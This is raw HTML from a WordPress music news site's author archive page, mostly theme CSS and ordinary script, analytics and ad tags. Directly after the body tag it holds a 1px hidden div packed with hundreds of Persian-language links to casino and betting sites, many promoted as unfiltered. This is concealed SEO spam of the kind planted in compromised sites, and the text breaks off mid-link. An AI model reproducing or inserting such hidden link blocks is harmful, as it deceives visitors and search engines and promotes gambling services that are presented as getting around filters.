		top: -90px !important;
		-webkit-transform: translate3d(0,-90px,0) !important;
	   	   -moz-transform: translate3d(0,-90px,0) !important;
	    	-ms-transform: translate3d(0,-90px,0) !important;
	     	 -o-transform: translate3d(0,-90px,0) !important;
				transform: translate3d(0,-90px,0) !important;
	}

	.zox-fix {
		top: -90px;
		-webkit-transform: translate3d(0,90px,0) !important;
	   	   -moz-transform: translate3d(0,90px,0) !important;
	    	-ms-transform: translate3d(0,90px,0) !important;
	     	 -o-transform: translate3d(0,90px,0) !important;
				transform: translate3d(0,90px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 20px) / 2);
		padding-bottom: calc((60px - 20px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Oswald', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Oswald', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'PT Serif', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Amiri', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-widget-side-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

		body,
		.zox-widget-side-trend-wrap .zox-art-text:before {
			background: #fff;
			font-family: 'Oswald', sans-serif;
		}
		.zox-top-nav-menu ul li a {
			font-family: 'Oswald', sans-serif;
			font-weight: 500;
			text-transform: uppercase;
		}
		.zox-nav-menu ul {
			height: auto;
		}
		.zox-nav-menu ul {
			float: left;
		}
		.zox-fix-up .zox-nav-menu ul,
		.zox-fix-up span.zox-nav-search-but {
			margin: 0;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-fix-up #zox-bot-head-right,
		.zox-fix-up span.zox-nav-search-but {
			align-content: center;
		}
		span.zox-s-cat {
			font-weight: 700;
			text-transform: uppercase;
		}
		h2.zox-s-title3 {
			font-family: 'Oswald', sans-serif;
			font-weight: 700;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-size: 1rem;
		}
		p.zox-s-graph {
			font-style: italic;
		}
		.zox-byline-wrap span,
		span.zox-widget-home-title {
			font-family: 'Oswald', sans-serif;
			text-transform: uppercase;
		}
		.zox-net3 span.zox-widget-home-title {
			color: #ec2b8c;
		}
		.zox-widget-side-trend-wrap .zox-art-text:before {
			color: #ddd;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1280px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			#zox-home-main-wrap {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1280px + 60px);
			}
			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				max-width: none;
			}
				

		#zox-top-head {
			grid-template-columns: auto 250px;
		}
		#zox-top-head-left {
			width: 100%;
		}
		#zox-top-head-mid {
			display: none;
		}
			

		#zox-bot-head-mid {
			display: grid;
			grid-column-gap: 20px;
			grid-template-columns: auto auto;
			justify-content: start;
			position: relative;
		}
		.zox-bot-head-logo {
			position: relative;
				top: auto;
				left: auto;
		}
		#zox-bot-head-wrap .zox-nav-menu ul li:first-child a {
			padding-left: 0;
		}
		.zox-bot-head-menu {
			padding: 0;
		}
			

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	#zox-bot-head-wrap {
		border-bottom: 1px solid #ddd;
	}
		

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-feat-ent1-grid,
				.zox-feat-net1-grid {
					grid-template-columns: calc(100% - 320px) 300px;
					}
				.zox-post-main-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
				}
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
					}
					

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #cc0e0e;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #cc0e0e;
	}
	

			.zox-widget-main-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-main-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-main-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 18px;
				letter-spacing: .05em;
				padding: 5px 10px 7px;
				position: relative;
					top: -16px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-main-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-main-title {
				height: 1px;
				z-index: 10;
			}
			

			.zox-widget-side-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-side-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-side-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 16px;
				letter-spacing: .05em;
				padding: 4px 8px 5px;
				position: relative;
					top: -13px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-side-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-side-title {
				height: 1px;
				z-index: 10;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		


		
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.7.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Serif%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.7.4" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.3" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.3" id="ppress-select2-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4VQPFXJY6Y" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["musictimesnow.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4VQPFXJY6Y");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://musictimesnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musictimesnow.com/wp-json/wp/v2/users/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musictimesnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Site Kit by Google 1.121.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - http://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","name":"Lisa Bekir"}</script>

	<meta name="theme-color" content="#fff" />
			<meta property="og:description" content="Your Favourite Musician News" />
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3594600169073116&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-270x270.jpeg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="archive paged author author-lisa-bekir author-3 custom-background wp-embed-responsive paged-6 author-paged-6 zox-net3 zox-s5" >

<div style="width:1px;height:1px;overflow:hidden">
<a href="http://1911dufferin.com">سایت کازینو </a> <a href="http://1911dufferin.com">کازینو انلاین </a> <a href="http://1911dufferin.com">معتبرترین کازینو آنلاین فارسی </a> <a href="http://1911dufferin.com">کازینو انلاین با درگاه مستقیم </a> <a href="http://1911dufferin.com">کازینو آنلاین خارجی </a>  <a href="http://chipbeaker.com">سایت کازینو انفجار </a> <a href="http://chipbeaker.com">کازینو انفجار  </a> <a href="http://chipbeaker.com">بازی انفجار انلاین </a> <a href="http://chipbeaker.com">کازینو آنلاین انفجار </a>  <a href="http://perulas.com">سایت انفجار هات بت </a> <a href="http://perulas.com">بازی انفجار هات بت</a> <a href="http://perulas.com">بازی انفجار hotbet</a>  <a href="http://dofigo.com">سایت حضرات </a> <a href="http://dofigo.com">سایت شرط بندی حضرات</a>  <a href="http://myqualitypaper.com">بت خانه </a> <a href="http://myqualitypaper.com">بت خانه انفجار</a>  <a href="http://planzb.com">تاینی بت </a> <a href="http://planzb.com">آدرس جدید و بدون فیلتر تاینی بت </a> <a href="http://planzb.com">آدرس بدون فیلتر تاینی بت </a> <a href="http://planzb.com">ورود به سایت اصلی تاینی بت </a> <a href="http://planzb.com">تاینی بت بدون فیلتر </a>  <a href="http://ckpenglish.com">سیب بت </a> <a href="http://ckpenglish.com">سایت سیب بت </a> <a href="http://ckpenglish.com">سایت شرط بندی سیب بت </a>  <a href="http://chinatasteonlineorder.com">ایس بت بدون فیلتر </a>  <a href="http://planer7.com">ماه بت </a> <a href="http://planer7.com">ماه بت بدون فیلتر </a>  <a href="http://cufuse.com">دانلود اپلیکیشن دنس بت </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید</a> <a href="http://cufuse.com">دانلود دنس بت با لینک مستقیم  </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید با لینک مستقیم  </a> <a href="http://cufuse.com">Dance bet دانلود مستقیم </a>  <a href="http://diettask.com/">بازی انفجار دنس</a> <a href="http://diettask.com/">بازی انفجار دنس بت</a>  <a href="http://usstockslive.com/">ازا بت</a> <a href="http://usstockslive.com/">Ozabet بدون فیلتر</a> <a href="http://tnrgoldmark-city.cf/">ازا بت</a> <a href="http://tnrgoldmark-city.cf/">Ozabet بدون فیلتر</a>  <a href="http://cutiepielures.com/">اپلیکیشن هات بت</a> <a href="http://cutiepielures.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://cutiepielures.com/">دانلود اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://easrises.com/">دانلود اپلیکیشن هات بت</a>  <a href="http://bibiyagroup.com/">عقاب بت</a> <a href="http://bibiyagroup.com/">عقاب بت بدون فیلتر</a>  <a href="http://19411dufferin.com/">شرط بندی کازینو</a>  <a href="http://drecanvas.com/">فیفا نود</a> <a href="http://drecanvas.com/">فیفا 90</a> <a href="http://datil-dude.com/">فیفا نود</a> <a href="http://datil-dude.com/">فیفا 90</a>  <a href="http://builtbyfisher.com/">شرط بندی سنگ کاغذ قیچی</a> <a href="http://builtbyfisher.com/">بازی سنگ کاغذ قیچی شرطی پولی</a>  <a href="http://softwareufabet.com/">bet90</a> <a href="http://softwareufabet.com/">بت 90</a> <a href="http://worldwide-medshop.com/">bet90</a> <a href="http://worldwide-medshop.com/">بت 90</a>  <a href="http://theotheroomvenice.com/">سایت شرط بندی پاسور</a> <a href="http://theotheroomvenice.com/">بازی پاسور آنلاین</a>  <a href="http://sildenafilcitratelowcost.com/">بت لند</a> <a href="http://sildenafilcitratelowcost.com/">بت لند بدون فیلتر</a>  <a href="http://riaasekona.com/">Bababet</a> <a href="http://riaasekona.com/">بابا بت</a> <a href="http://riaasekona.com/">بابا بت بدون فیلتر</a> <a href="http://plandie.com/">Bababet</a> <a href="http://plandie.com/">بابا بت</a> <a href="http://plandie.com/">بابا بت بدون فیلتر</a>  <a href="http://gosqfj.com/">گلف بت</a> <a href="http://gosqfj.com/">گلف بت بدون فیلتر</a> <a href="http://byphufu.com/">گلف بت</a> <a href="http://byphufu.com/">گلف بت بدون فیلتر</a>  <a href="http://sarahmonial.com/">پوکر آنلاین</a> <a href="http://sarahmonial.com/">پوکر آنلاین پولی</a>  <a href="http://250428.com/">پاسور شرطی</a> <a href="http://250428.com/">پاسور شرطی آنلاین</a> <a href="http://sodalogic.net/">پاسور شرطی</a> <a href="http://sodalogic.net/">پاسور شرطی آنلاین</a> <a href="http://closetfoodies.com/">پاسور شرطی</a> <a href="http://closetfoodies.com/">پاسور شرطی آنلاین</a> <a href="http://golfdealing.com/">پاسور شرطی</a> <a href="http://golfdealing.com/">پاسور شرطی آنلاین</a>  <a href="http://bujumburahotel.com/">تهران بت</a> <a href="http://bujumburahotel.com/">تهران بت بدون فیلتر</a> <a href="http://spanishlandia.net/">تهران بت</a> <a href="http://spanishlandia.net/">تهران بت بدون فیلتر</a> <a href="http://marketingoueonline.cf/">تهران بت</a> <a href="http://marketingoueonline.cf/">تهران بت بدون فیلتر</a>  <a href="http://dmh-club.com/">تخته نرد پولی</a> <a href="http://dmh-club.com/">بازی آنلاین تخته</a>  <a href="http://hubpath.net/">ناسا بت</a> <a href="http://hubpath.net/">ناسا بت ورود</a> <a href="http://hubpath.net/">ناسا بت بدون فیلتر</a>  <a href="http://riversideraiders.com/">هزار بت</a> <a href="http://riversideraiders.com/">هزار بت بدون فیلتر</a> <a href="http://lahoraambrosiaca.com/">هزار بت</a> <a href="http://lahoraambrosiaca.com/">هزار بت بدون فیلتر</a>  <a href="http://marketingpeieonline.cf/">شهر بت</a> <a href="http://marketingpeieonline.cf/">شهر بت انفجار</a>  <a href="http://dora-mutfak.com/">چهار برگ آنلاین</a> <a href="http://dora-mutfak.com/">چهار برگ شرطی آنلاین</a> <a href="http://drbending.com/">چهار برگ آنلاین</a> <a href="http://drbending.com/">چهار برگ شرطی آنلاین</a>  <a href="http://4hair.tk/">رد بت</a> <a href="http://4hair.tk/">رد بت 90</a> <a href="http://thestreetsofistanbul.com/">رد بت</a> <a href="http://thestreetsofistanbul.com/">رد بت 90</a>  <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">پنالتی بت</a> <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">سایت پنالتی بت</a>  <a href="http://power-capacitors.com/">بازی انفجار حضرات</a> <a href="http://power-capacitors.com/">حضرات پویان مختاری</a> <a href="https://www.enf90bala.com/hazaratbet/">بازی انفجار حضرات</a> <a href="https://www.enf90bala.com/hazaratbet/">حضرات پویان مختاری</a> <a href="http://dofigo.com/">بازی انفجار حضرات</a> <a href="http://dofigo.com/">حضرات پویان مختاری</a>  <a href="http://amcp562.com/">سبد ۷۲۴</a> <a href="http://amcp562.com/">شرط بندی سبد ۷۲۴</a> <a href="http://amcp562.com/">سبد 724</a>  <a href="http://arnudism.com/">بت 303</a> <a href="http://arnudism.com/">بت 303 بدون فیلتر</a> <a href="http://bellahibbs.com/">بت 303</a> <a href="http://bellahibbs.com/">بت 303 بدون فیلتر</a>  <a href="http://zobiler.com/">شرط بندی پولی</a> <a href="http://zobiler.com/">شرط بندی پولی فوتبال</a>  <a href="http://rupaladventuretourspakistan.com/">بتکارت بدون فیلتر</a> <a href="http://rupaladventuretourspakistan.com/">بتکارت</a> <a href="http://fangcaibinfen.com/">بتکارت بدون فیلتر</a> <a href="http://fangcaibinfen.com/">بتکارت</a> <a href="http://csgoate.com/">بتکارت بدون فیلتر</a> <a href="http://csgoate.com/">بتکارت</a> <a href="http://jzcs.tk/">بتکارت بدون فیلتر</a> <a href="http://jzcs.tk/">بتکارت</a>  <a href="http://hamzacutie.com/">بت تایم</a> <a href="http://hamzacutie.com/">بت تایم بدون فیلتر</a>  <a href="http://onecuteblog.cf/">سایت شرط بندی بدون نیاز به پول</a>  <a href="http://turtlefarm.net/">یاس بت</a> <a href="http://turtlefarm.net/">یاس بت بدون فیلتر</a> <a href="https://hebeipingxiang.com/">یاس بت</a> <a href="https://hebeipingxiang.com/">یاس بت بدون فیلتر</a>  <a href="http://myqualitypaper.com/">بت خانه</a> <a href="http://myqualitypaper.com/">بت خانه بدون فیلتر</a>  <a href="http://coachlasley.com/">Tatalbet</a> <a href="http://coachlasley.com/">tatalbet 90</a> <a href="http://coachlasley.com/">تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتلو</a> <a href="http://clicknika.com/">Tatalbet</a> <a href="http://clicknika.com/">tatalbet 90</a> <a href="http://clicknika.com/">تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتلو</a> <a href="http://cmiday.com/">Tatalbet</a> <a href="http://cmiday.com/">tatalbet 90</a> <a href="http://cmiday.com/">تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتلو</a> <a href="http://isecurity-blog.com/">Tatalbet</a> <a href="http://isecurity-blog.com/">tatalbet 90</a> <a href="http://isecurity-blog.com/">تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتلو</a> <a href="http://dolcepranzo.com/">Tatalbet</a> <a href="http://dolcepranzo.com/">tatalbet 90</a> <a href="http://dolcepranzo.com/">تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتلو</a> <a href="http://clubone2one.com/">Tatalbet</a> <a href="http://clubone2one.com/">tatalbet 90</a> <a href="http://clubone2one.com/">تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتلو</a>  <a href="http://breakfastinbedwithstephie.com/">اپلیکیشن سیب بت</a> <a href="http://breakfastinbedwithstephie.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="http://ckpenglish.com/">اپلیکیشن سیب بت</a> <a href="http://ckpenglish.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">اپلیکیشن سیب بت</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">دانلود اپلیکیشن سیب بت اندروید</a>  <a href="http://ckpenglish.com/">سیب بت</a> <a href="http://ckpenglish.com/">سایت سیب بت</a> <a href="http://ckpenglish.com/">بازی انفجار سیب بت</a> <a href="http://icelandicdesignonline.com/">سیب بت</a> <a href="http://icelandicdesignonline.com/">سایت سیب بت</a> <a href="http://icelandicdesignonline.com/">بازی انفجار سیب بت</a> <a href="http://glqunew.cf/">سیب بت</a> <a href="http://glqunew.cf/">سایت سیب بت</a> <a href="http://glqunew.cf/">بازی انفجار سیب بت</a>  <a href="http://easyenemakits.com/">بت استار</a> <a href="http://easyenemakits.com/">سایت استاربت</a> <a href="http://zcfds.com/">بت استار</a> <a href="http://zcfds.com/">سایت استاربت</a>  <a href="http://aserdar-ads.com/">پابلو بت</a> <a href="http://aserdar-ads.com/">پابلو بت بدون فیلتر</a> <a href="http://aserdar-ads.com/">سایت پابلو بت 90</a> <a href="http://aserdar-ads.com/">پابلو بت 90</a>  <a href="http://apperilous.com/">پیش بینی فوتبال</a> <a href="http://apperilous.com/">پیش بینی فوتبال رایگان</a> <a href="http://apperilous.com/">پیش بینی فوتبال با جایزه</a> <a href="http://ashgeology.com/">پیش بینی فوتبال</a> <a href="http://ashgeology.com/">پیش بینی فوتبال رایگان</a> <a href="http://ashgeology.com/">پیش بینی فوتبال با جایزه</a>  <a href="http://vemiger.com/">بت 45</a> <a href="http://vemiger.com/">سایت بت 